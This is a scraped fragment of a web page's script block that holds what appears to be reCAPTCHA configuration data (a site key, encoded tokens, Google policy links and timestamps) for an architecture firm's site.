wrgjLcOaw5k/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdRIt0ZAAAAAEfzI9O3-tNLeQLhMLi0iQp1MfOP\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.k217-architecture.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+iCf25fxud5iYretPPmNYdq/SHSsl9Efyt87TzLcLes\\u003d\x22,1,0,null,1,1769071768582,0,0,[32],null,[196,98,33],\x22RC-_fP1wH4usaigxw\x22,null,null,null,null,null,\x220dAFcWeA4mXVc5NS7AdJZdkoXzzlRcVW26RIXWe2_wxdYmq95ZZP1y4ZP1Zu-zt0VvAeq5Ouuy9nl8Sj48BXauyjR7hWlHwA1N5A\x22,1769154568617]");
    </script></body></html>